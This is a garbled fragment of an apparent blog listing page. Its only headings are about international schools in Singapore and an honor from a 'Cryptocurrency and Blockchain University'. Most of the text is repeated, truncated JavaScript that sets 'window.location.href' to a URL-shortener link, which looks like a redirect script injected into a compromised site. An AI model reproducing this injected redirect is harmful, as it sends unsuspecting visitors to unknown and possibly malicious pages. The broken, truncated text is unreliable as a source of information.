
ist of International Schools in Singapore
February 15, 2011
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ighest Honors for Technological Arts By
ryptocurrency and Blockchain University
March 23, 2010
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =